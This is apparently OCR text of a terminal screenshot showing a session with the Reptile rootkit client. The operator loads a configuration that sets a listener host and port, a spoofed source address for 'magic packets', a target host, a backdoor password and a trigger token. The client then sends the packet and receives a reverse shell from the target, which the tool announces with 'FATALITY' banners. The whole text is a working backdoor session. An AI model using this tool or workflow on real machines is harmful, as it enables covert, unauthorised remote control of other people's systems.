 活动 终端 星期五 21：45 zh
root@ubuntu18: /home/ubuntu18/tool/Reptile/output
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@ubuntu18: /home/ubuntu18/tool/Reptile/output × ubuntu18@ubuntu18: ~/tool/Reptile/output ×
Reptile Client
Written by: F0rb1dd3n
FINISH HIM !!
reptile-client> load configg
[*] Configuration loaded
reptile-client> show
VAR VALUE DESCRIPTION
LHOST 192.168.20.156 Local host to receive the shell
LPORT 6666 Local port to receive the shell
SRCHOST 1.1.1.1 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST 192.168.20.158 Remote host
RPORT 666 Remote port (only for TCP/UDP)
PROT TCP Protocol to send magic packet (ICMP/TCP/UDP)
PASS s3cr3t Backdoor password (optional)
TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 6666...
[*] TCP: 66 bytes was sent!
[+] Connection from 192.168.20.158:51680
FATALITY
Reptile Wins
Flawless Victory
reptile>